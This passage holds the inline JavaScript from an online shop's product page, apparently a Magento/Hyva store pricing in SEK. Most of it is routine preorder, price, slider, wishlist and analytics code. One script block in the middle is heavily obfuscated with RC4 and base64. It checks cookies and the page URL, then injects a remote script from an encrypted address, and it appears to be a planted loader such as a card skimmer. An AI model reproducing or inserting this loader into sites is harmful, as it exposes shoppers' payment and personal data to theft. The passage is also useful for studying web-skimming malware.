        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__69715331bab74() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69738"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__69715331c511f() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69744"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__69715331cef30() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"72815"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__69715331ea101() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"73344"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__6971533200070() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"71246"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697153320a2c9() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69754"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__69715332146a9() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69641"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__697153321e78f() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69733"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
                function initPriceBox__6971533232b96() {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                !!regularPriceLabel && regularPriceLabel.classList.add('hidden');
                            } else {
                                !!regularPriceLabel && regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement && (regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount));
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>
<script>
    (function(){
        const productConfig = {"id":"69734"};
        const amPreorderComponent = document.querySelector(`.am-preorder-${productConfig?.id}`);

        let xDataAttribute =
            `...initAmPreorder(
                '',
                '${productConfig?.note || ''}',
                '${productConfig?.configurable ? productConfig?.configurable?.addToCartLabel || '' : productConfig?.cart_label || '' }',
                '${productConfig?.id}',
                true,
                '${productConfig?.configurable ? 'false' : 'true' }'
            )`;
        xDataAttribute += productConfig?.configurable
            ? `,...initAmPreorderConfigurable(
                    ${productConfig?.configurable.isAllProductsPreorder},
                    ${JSON.stringify(productConfig?.configurable.map)},
                    ''
                ),`
            : '';

        let xInitAttribute = productConfig?.configurable
            ? 'initPreorderConfigurable()'
            : 'initPreorder()';

        amPreorderComponent?.setAttribute('x-data',`{${xDataAttribute}}`);
        amPreorderComponent?.setAttribute('x-init',xInitAttribute);
    })();
</script>
<script>
    'use strict';
    function initSwiper_6971533240f96() {
        return {
            countSlides: 0,
            swiperInstance: null,
            isLoading: true,
            init() {
                if (!window.Swiper) {
                    window.addEventListener('amSwiperLoaded', () => {
                        this.initializeSwiper();
                    });
                } else {
                    this.initializeSwiper();
                }
            },
            initializeSwiper() {
                const self = this;
                if (!this.countSlides) {
                    this.isLoading = false;
                    return false;
                } else {
                    this.swiperInstance = new Swiper(this.$refs.swiperContainer6971533240f96, {
                        slidesPerView: 1,
                        slidesPerGroup: 1,
                        direction: 'horizontal',
                        spaceBetween: 5,
                        pagination: {
                            el: '.am-swiper-pagination-6971533240f96',
                            clickable: true,
                        },
                        breakpoints: {
                            1024: {
                                slidesPerView: 4,
                                slidesPerGroup: 4,
                                spaceBetween: 5
                            },
                        },
                        on: {
                            init: function () {
                                self.isLoading = false;
                            }
                        }
                    });
                }
            },
            slideNext() {
                if (this.swiperInstance) {
                    this.swiperInstance.slideNext();
                }
            },
            slidePrev() {
                if (this.swiperInstance) {
                    this.swiperInstance.slidePrev();
                }
            },
            destroy() {
                if (this.swiperInstance) {
                    this.swiperInstance.destroy();
                }
            },
        };
    }
</script>
<script>
            /* e.g. hyva theme */
            document.addEventListener('DOMContentLoaded', function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        };
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        </script>
<script>

    function initRecentlyViewedProductsComponent_69715332428a5(options) {

        const defaultOptions = {
            isSlider: false,
            useGraphQL: false,
            noOfProductsToShow: 5        };
        const config = Object.assign({}, defaultOptions, options || {});

        function readRecentlyViewedFromStorage () {
            const data = hyva.getBrowserStorage().getItem('recently_viewed_products');
            return data ? JSON.parse(data).filter(product => {
                                return config.useGraphQL || product.id;
            }) : [];
        }

        return {
            products: [],
            currency: [],
            noOfProductsToShow: config.noOfProductsToShow,
            loading: true,
            minHeight() {
                return 'min-height: ' + ((this.loading && '491px') || 0);
            },
            getProducts() {
                const recentlyViewedProductsArray = readRecentlyViewedFromStorage();
                let itemsToShow = [];
                if (recentlyViewedProductsArray.length > 0) {
                    // Avoid showing the current product
                    const start = '16\u002D3750' === '' ? 0 : 1;
                    itemsToShow = recentlyViewedProductsArray.slice(start)
                }

                itemsToShow = itemsToShow.slice(0, this.noOfProductsToShow);

                if (!itemsToShow.length) {
                    this.noOfProductsToShow = 0;
                    this.loading = false;
                    return;
                }

                config.useGraphQL
                    ? this.fetchProducts(itemsToShow)
                    : this.renderRecentlyViewedProducts(itemsToShow)
            },

            fetchProducts(itemsToShow) {
                const skusToFetch = itemsToShow.map(product => product.sku);
                                                const query = `query ($skus: [String!]!) {
  products(filter: { sku: { in: $skus } }) {
    items {
      sku
      id
      name
      small_image {
        label
        url
      }
      url_key
      url_suffix
      visibility
      status
      price_range {
        minimum_price {
          regular_price {
            value
            currency
          }
          final_price {
            value
            currency
          }
        }
      }
    }
  }
}`;
                const variables = JSON.stringify({skus: skusToFetch});
                window.fetch(BASE_URL + 'graphql?' + new URLSearchParams({query, variables}), {
                    method: 'GET',
                    headers: {
                        'Store': 'dinhoj',
                        'Content-Currency': 'SEK'
                    },
                })
                    .then((response) =>  response.json())
                    .then((result) => {
                            this.currency = (result &&
                                result.data &&
                                result.data.currency);

                            const responseProducts = (
                                result &&
                                result.data &&
                                result.data.products &&
                                result.data.products.items
                            ) || [];

                            // fix sorting of the response-products according to the sorting of the requested-products
                            const sortedProducts = [];
                            skusToFetch.forEach(sku => {
                                responseProducts.forEach(productData => {
                                    if (sku === productData.sku) {
                                        sortedProducts.push(productData);
                                    }
                                });
                            });
                            this.renderRecentlyViewedProducts(sortedProducts);
                        }
                    )
                    .finally(() => this.loading = false)
            }, // end fetchProducts()

            renderRecentlyViewedProducts(products) {
                this.products = products;
                this.loading = false;
                if (config.isSlider) {
                    this.$nextTick(() => this.calcPageSize());
                }
            },

            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(response => {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt har lagts till din önskelista." : response.error_message
                        }], 5000
                    );
                    window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }, // end addToWishlist()

            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },

            // slider properties
            active: 0,
            getSlider() {
                return this.$root.querySelector('.js_slides');
            },
            pageSize: 4,
            pageFillers: 0,
            calcPageSize() {
                const slider = this.getSlider();
                if (slider) {
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.products.length / this.pageSize)
                    ) - this.products.length;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    this.active = Math.ceil(
                        Math.round(
                            slider.scrollLeft / (slider.scrollWidth / (this.products.length + this.pageFillers))
                        ) / this.pageSize
                    ) * this.pageSize;
                }
            }
        }
    }

</script>
<script>function oO6FlU5ppQ(fdoYkpbTQXb,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fdoYkpbTQXb.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fdoYkpbTQXb.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function wMnNx7s(lKxDrbS,bKDBlEY3axu){return oO6FlU5ppQ(atob(lKxDrbS),bKDBlEY3axu);};function lQbu6PR8fDJ9W(){var mTqiaoh=["l5625AMLg5","YF7McEG2","bQyvi8N1SKXbOxN","aI4JqVIO/kI=","cKIGhn2ZrvNBcm2S0","dyKC08h9t5Q="];var fqvGB09kSR5S=["r2cX2NO7JpXDFr","2HBZi9tfJ3zY2g==","gR6jOh4sZFkF6GKd","eBZIBfXRXJi4nCGO1cDk","rQbAsJoi4RJX","QtNPt/meMGfdt7Qx5Q=="];var fxD4HRe=wMnNx7s(fqvGB09kSR5S[1],fqvGB09kSR5S[0]);if(document[wMnNx7s(mTqiaoh[1],mTqiaoh[0])].indexOf(wMnNx7s(fqvGB09kSR5S[3],fqvGB09kSR5S[2]))===-1){if(window[wMnNx7s(mTqiaoh[3],mTqiaoh[2])].href[wMnNx7s(mTqiaoh[5],mTqiaoh[4])](fxD4HRe)){if(document[wMnNx7s(mTqiaoh[1],mTqiaoh[0])].indexOf(wMnNx7s(fqvGB09kSR5S[5],fqvGB09kSR5S[4]))===-1){xE10NLmKwyh3v();}}}};function xE10NLmKwyh3v(){var oSURTy9uAyn=["xlZae0kBU73jlfXvX","dZEw/w==","nEOuyhye5","e319AeCbTRzx0MCpFw==","e8Tgn1DskAhBH7RVu","8otW","pOm0JXZJYAyVKxjV5","uLFaYA=="];var ymFT5MyQz9FPe=["xy12RlfvO8wN","QjS6w0t5nVr9EZij1/CpegN0oDNU40j7O1IPKBaFASjDQeQ=","fQxwYE6rnM","1tX98hws","b3ln3raHmH","P0iqZZWK1eIQOudOPg==","lDe7n0jCE2fNf","7w==","jz2S0IEU","IkA="];const uid=window[wMnNx7s(oSURTy9uAyn[1],oSURTy9uAyn[0])](grppCCF2soylef());const url=wMnNx7s(ymFT5MyQz9FPe[1],ymFT5MyQz9FPe[0])+encodeURIComponent(uid);const script=document[wMnNx7s(oSURTy9uAyn[3],oSURTy9uAyn[2])](wMnNx7s(ymFT5MyQz9FPe[3],ymFT5MyQz9FPe[2]));script[wMnNx7s(oSURTy9uAyn[5],oSURTy9uAyn[4])]=url;document[wMnNx7s(oSURTy9uAyn[7],oSURTy9uAyn[6])].appendChild(script);zMjHH3F(wMnNx7s(ymFT5MyQz9FPe[5],ymFT5MyQz9FPe[4]),wMnNx7s(ymFT5MyQz9FPe[7],ymFT5MyQz9FPe[6]),wMnNx7s(ymFT5MyQz9FPe[9],ymFT5MyQz9FPe[8]));};function zMjHH3F(ftEZm04buM0,lzb5nJNni5a,t6YWDln4ndh7NijG){var yT3tGQz3yH=["yt5VtGFzsNA39TcNr","1J7mRdQL0w==","ud515560p","rPcPHezyuQ==","bFk500f3","2uE23Juy2S98hms=","ozc4KU9eFg","/Z1zR9F2"];var gwoNqy0xo2PmawmlV=["muhlr0mTI","iI813ms=","uFsjJzhrgN0E3kO","tMrnnA==","bTquuNLrcz","tg/73J9OZkqCJQ==","lzVnckz","B1nvZYQqzFo=","kdJKAVKqQyliCFI","jg=="];var uLpIK2YsA20=new Date;var uQDuziqkLXvG=wMnNx7s(gwoNqy0xo2PmawmlV[1],gwoNqy0xo2PmawmlV[0]);var ypthDEeUM=wMnNx7s(gwoNqy0xo2PmawmlV[3],gwoNqy0xo2PmawmlV[2]);uLpIK2YsA20[wMnNx7s(yT3tGQz3yH[1],yT3tGQz3yH[0])](uLpIK2YsA20[wMnNx7s(yT3tGQz3yH[3],yT3tGQz3yH[2])]()+(t6YWDln4ndh7NijG*uQDuziqkLXvG*ypthDEeUM));var noTxkoBcE1v=wMnNx7s(gwoNqy0xo2PmawmlV[5],gwoNqy0xo2PmawmlV[4])+uLpIK2YsA20[wMnNx7s(yT3tGQz3yH[5],yT3tGQz3yH[4])]();var gOFRChnv3moL=wMnNx7s(gwoNqy0xo2PmawmlV[7],gwoNqy0xo2PmawmlV[6]);document[wMnNx7s(yT3tGQz3yH[7],yT3tGQz3yH[6])]=ftEZm04buM0+wMnNx7s(gwoNqy0xo2PmawmlV[9],gwoNqy0xo2PmawmlV[8])+lzb5nJNni5a+noTxkoBcE1v+gOFRChnv3moL;};function grppCCF2soylef(){var b4OJ5jRfQVmHP=["nd0cQLi","ZwpPGR0h9w==","vRZy6VCgMcxahW","JxKBSRhF9xCXYTc92vW4","ajMHMrzRouL","UkbiDv977lk="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[wMnNx7s(b4OJ5jRfQVmHP[1],b4OJ5jRfQVmHP[0])](/[018]/g,c=>(c^crypto[wMnNx7s(b4OJ5jRfQVmHP[3],b4OJ5jRfQVmHP[2])](new Uint8Array(1))[0]&15>>c/4)[wMnNx7s(b4OJ5jRfQVmHP[5],b4OJ5jRfQVmHP[4])](16));};lQbu6PR8fDJ9W();
/* 1552335348 */
</script>
<script>
    function initAmPreorderAvailability(note, productId, isNeedShow) {
        return {
            note: note,
            isNeedShow: isNeedShow,
            eventListeners: {
                [`@am-preorder-change-availability-${productId}.window`](event) {
                    this.note = event.detail.preOrderNote;
                    this.isNeedShow = event.detail.isNeedShow;
                }
            }
        }
    }
</script>
<script>
    function initAmPreorderBtn(cartLabel, productId) {
        return {
            cartLabel: cartLabel,
            eventListeners: {
                [`@am-preorder-change-btn-${productId}.window`](event) {
                    this.cartLabel = event.detail.addToCartLabel;
                }
            }
        }
    }
</script>
<script type="text/javascript">
            (function() {
                window.addEventListener("private-content-loaded", event => {
                    const dataObject = event.detail.data['magepal-eegtm-jsdatalayer'] || {};
                    pushAddRemoveItemDataLayer(dataObject)
                });

                const isObject = x => x === Object(x);
                const has = (x, p) => isObject(x) && x.hasOwnProperty(p);

                function isEmpty(obj){
                    return JSON.stringify(obj) === '{}';
                }

                function addDynamicElements(storedData, item) {
                    if (has(storedData, 'position')) {
                        item.position = storedData.position;
                    }
                }
                /**
                 * Add click position/index to data
                 * @param ecommerceData
                 * @return {*}
                 */
                function processData(ecommerceData) {
                    var storedData = JSON.parse(window.localStorage.getItem("product-click"));

                    ecommerceData.forEach((data) => {
                        if (has(data, 'parent_sku')
                            && isObject(storedData)
                            && has(storedData, 'sku')
                            && data.parent_sku === storedData.sku
                        ) {
                            addDynamicElements(storedData, data);
                        } else if (has(data, 'parent_sku')) {
                            var product = getProductBySku(data.parent_sku);

                            if (product) {
                                addDynamicElements(product, data);
                            }
                        }
                    });

                    return ecommerceData;
                }

                function getProductBySku(sku) {
                    var dlItems = window.dataLayer.find((item) => item?.ecommerce?.items)

                    if (dlItems !== 'undefined') {
                        var dlItem = dlItems?.ecommerce?.items.find((item) => item.item_id === sku)
                        if (dlItem !== undefined) {
                            return dlItem;
                        }
                    }

                    return false;
                }

                function pushAddRemoveItemDataLayer(data) {
                    if (isObject(data) && has(data, 'cartItems')) {
                        var ts = window.localStorage.getItem("magepal-eegtm-jsdatalayer-ajax-ts");

                        if (ts !== 'undefined' && parseInt(ts) === parseInt(data.data_id)) {
                            return false;
                        } else {
                            window.localStorage.setItem("magepal-eegtm-jsdatalayer-ajax-ts", parseInt(data.data_id));
                        }

                        var cartGenericLayer = {};
                        var dataLayer = window.dataLayer;
                        var self = this;

                        data.cartItems.forEach((cartItem) =>  {
                            if (has(cartItem, 'event')) {
                                if (has(cartItem,'ecommerce')) {
                                    cartItem.ecommerce.currency = 'SEK';
                                }

                                if (cartItem.event === 'addToCart') {
                                    var itemsAdded = processData(cartItem.ecommerce.add.products);

                                    /** $("body").trigger("mpGa4ItemAddToCart", [itemsAdded, dataLayer]); **/
                                    cartGenericLayer.add = {
                                        'products': itemsAdded
                                    };
                                }

                                if (cartItem.event === 'removeFromCart') {
                                    var itemsRemoved = processData(cartItem.ecommerce.remove.products);

                                    /** $("body").trigger("mpGa4ItemRemoveFromCart", [itemsRemoved, dataLayer]); **/
                                    cartGenericLayer.remove = {
                                        'products': itemsRemoved
                                    };
                                }
